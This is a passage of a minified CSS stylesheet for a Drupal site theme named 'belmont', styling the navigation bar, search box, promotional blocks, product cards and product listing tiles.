a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover{color:#094669!important;background:#fff!important}#navbarProfile[aria-disabled=true]{pointer-events:none;color:#6c757d!important;border-color:#6c757d!important}.navbar-search-wrap{min-width:60px;min-height:40px;position:relative;margin-right:17px}.navbar-search{display:flex;justify-content:flex-end;position:relative}.navbar-search:not[class=active]{width:auto!important}.navbar-search .navbar-search-trigger{transform:none}.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{position:absolute;right:0;width:300px;background:#094669}.navbar-search.active .navbar-search-input,.navbar-search.active .navbar-search-submit,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-input,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-submit{display:block}.navbar-search.active .navbar-search-trigger,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-trigger{display:none}.navbar-search .navbar-search-input{display:none;border:none;border-bottom:2px solid #fff;background:#094669;padding:5px 50px 5px 20px;margin-right:-40px;color:#fff;width:100%;height:44px}.navbar-search .navbar-search-input:focus{outline:none}.navbar-search .navbar-search-input::-webkit-input-placeholder{color:#fff}.navbar-search .navbar-search-input:-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::-moz-placeholder{color:#fff}.navbar-search .navbar-search-input::-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::placeholder{color:#fff}.navbar-search .navbar-search-submit{display:none;position:relative;z-index:2;margin:0 0 2px;background:#fff!important;color:#094669!important;transform:none}.autocomplete-suggestions{box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;overflow:auto;font-size:16px}.autocomplete-suggestion{padding:5px 10px;overflow:hidden;cursor:pointer}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#094669}.autocomplete-group{padding:5px 10px}.autocomplete-group strong{display:block;border-bottom:1px solid #ccc}.navbar-menu-icon{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:40px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;transition:background .2s;background:none}.navbar-menu-icon .navbar-menu-line{display:block;position:absolute;top:14px;left:5px;right:5px;height:2px;background:#fff;transition:background 0s .2s}.navbar-menu-icon .navbar-menu-line:after,.navbar-menu-icon .navbar-menu-line:before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:"";transition-duration:.2s,.2s;transition-delay:.2s,0s}.navbar-menu-icon .navbar-menu-line:before{top:-10px;transition-property:top,transform}.navbar-menu-icon .navbar-menu-line:after{bottom:-10px;transition-property:bottom,transform}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line,.navbar-toggler[aria-expanded=true] .navbar-menu-line{background:0 0!important}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{transition-delay:0s,.2s}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{top:0!important;transform:rotate(45deg)}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after{bottom:0!important;transform:rotate(-45deg)}.nav .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{position:relative;text-transform:uppercase;color:#ec342e;font-size:16px;font-weight:700;padding:1.9rem 1.8rem}.nav .nav-link.active,.nav .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{color:#000}.nav .nav-link.active:after,.nav .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after{position:absolute;content:"";display:block;height:6px;width:calc(100% - 3.6rem);left:1.8rem;bottom:0;background:#ec342e}.nav .nav-link:not(.active):focus,.nav .nav-link:not(.active):hover:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus{color:#ec342e;outline:none}.nav .nav-link:not(.active):focus:after,.nav .nav-link:not(.active):hover:focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus:after{display:none}.promo{font-size:20px;line-height:1.5;color:#4f4f4c;margin:0 0 60px;overflow-x:hidden}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{margin:40px 0 0}.promo .promo-item{position:relative;overflow:hidden;margin-top:-2px}.promo .promo-item .promo-item-img{text-align:center;justify-content:center;align-items:center;display:inline-flex;position:relative;padding-top:150px}.promo .promo-item .promo-item-img>img{max-width:100%;z-index:2;position:relative;max-height:620px}.promo .promo-item .promo-item-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:66px;color:#ec342e;margin:22px 0 19px;font-weight:700;line-height:1.18}.promo .promo-item p{margin:0}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:40px 0}.promo .promo-item.left .row-image-position{flex-direction:row-reverse}.promo .promo-item.left .bg-shape img.bg-shape-1{bottom:auto;top:-20px;left:-2px}.promo .promo-item.right .bg-shape img.bg-shape-1{bottom:auto;top:-3px;left:-2px}.promo .promo-item.left.css-item-1 .bg-shape,.promo .promo-item.left.css-item-3 .bg-shape,.promo .promo-item.left.css-item-5 .bg-shape,.promo .promo-item.left.css-item-7 .bg-shape,.promo .promo-item.left.css-item-9 .bg-shape{transform:scaleX(-1);bottom:0;right:0;left:auto}.promo .promo-item.left.css-item-1 .bg-shape img,.promo .promo-item.left.css-item-3 .bg-shape img,.promo .promo-item.left.css-item-5 .bg-shape img,.promo .promo-item.left.css-item-7 .bg-shape img,.promo .promo-item.left.css-item-9 .bg-shape img{transform:translateX(50%);width:100%;left:-50%}.promo .promo-item.right.css-item-2 .bg-shape,.promo .promo-item.right.css-item-4 .bg-shape,.promo .promo-item.right.css-item-6 .bg-shape,.promo .promo-item.right.css-item-8 .bg-shape,.promo .promo-item.right.css-item-10 .bg-shape{transform:scaleX(-1);bottom:0;left:0;right:auto}.promo .promo-item.right.css-item-2 .bg-shape img,.promo .promo-item.right.css-item-4 .bg-shape img,.promo .promo-item.right.css-item-6 .bg-shape img,.promo .promo-item.right.css-item-8 .bg-shape img,.promo .promo-item.right.css-item-10 .bg-shape img{transform:translateX(0);width:100%;right:-50%}.path-frontpage .promo-inner{border-bottom:16px solid #74beea}.featured-product-card,.product-card{display:table;width:100%;border-top:16px solid #ec342e;margin:0 0 40px}.featured-product-card .views-field-field-product-image,.product-card .views-field-field-product-image{margin-bottom:5px}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:20px;color:#000;text-decoration:none}.featured-product-card:focus,.featured-product-card :focus,.featured-product-card:hover,.featured-product-card :hover,.product-card:focus,.product-card :focus,.product-card:hover,.product-card :hover{color:#000;text-decoration:none}.featured-product-card:focus .views-field-field-product-image a:before,.featured-product-card :focus .views-field-field-product-image a:before,.featured-product-card:hover .views-field-field-product-image a:before,.featured-product-card :hover .views-field-field-product-image a:before,.product-card:focus .views-field-field-product-image a:before,.product-card :focus .views-field-field-product-image a:before,.product-card:hover .views-field-field-product-image a:before,.product-card :hover .views-field-field-product-image a:before{height:6px}.featured-product-card:focus .views-field-field-product-name a,.featured-product-card :focus .views-field-field-product-name a,.featured-product-card:focus .views-field-field-product-name a sup,.featured-product-card :focus .views-field-field-product-name a sup,.featured-product-card:hover .views-field-field-product-name a,.featured-product-card :hover .views-field-field-product-name a,.featured-product-card:hover .views-field-field-product-name a sup,.featured-product-card :hover .views-field-field-product-name a sup,.product-card:focus .views-field-field-product-name a,.product-card :focus .views-field-field-product-name a,.product-card:focus .views-field-field-product-name a sup,.product-card :focus .views-field-field-product-name a sup,.product-card:hover .views-field-field-product-name a,.product-card :hover .views-field-field-product-name a,.product-card:hover .views-field-field-product-name a sup,.product-card :hover .views-field-field-product-name a sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-image .field-content,.product-card .views-field-field-product-image .field-content{display:table;height:100%;min-height:246px;width:100%;text-align:center}.featured-product-card .views-field-field-product-image a,.product-card .views-field-field-product-image a{display:table-cell;vertical-align:bottom;position:relative}.featured-product-card .views-field-field-product-image a:before,.product-card .views-field-field-product-image a:before{content:"";height:0;top:0;width:100%;left:0;background:#ec342e;position:absolute;transition:height .25s ease}.featured-product-card .views-field-field-product-image a:hover:before,.product-card .views-field-field-product-image a:hover:before{height:6px}.featured-product-card .views-field-field-product-image a img,.product-card .views-field-field-product-image a img{display:block;transition:all .25s ease;max-width:100%!important;height:auto!important;width:auto!important;max-height:100%!important}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-weight:700;font-size:24px;color:#094669;margin:20px 0 10px}.featured-product-card .views-field-field-product-name a:focus,.featured-product-card .views-field-field-product-name a:focus sup,.featured-product-card .views-field-field-product-name a:hover,.featured-product-card .views-field-field-product-name a:hover sup,.product-card .views-field-field-product-name a:focus,.product-card .views-field-field-product-name a:focus sup,.product-card .views-field-field-product-name a:hover,.product-card .views-field-field-product-name a:hover sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-name a sup,.product-card .views-field-field-product-name a sup{color:#094669}.featured-product-listing .views-field-field-product-image a{vertical-align:middle;text-align:center}.featured-product-listing .views-field-field-product-image a img{max-width:70%;margin:0 auto}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:400px}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content{background:#008c9a}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content{background:#ebebeb}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search 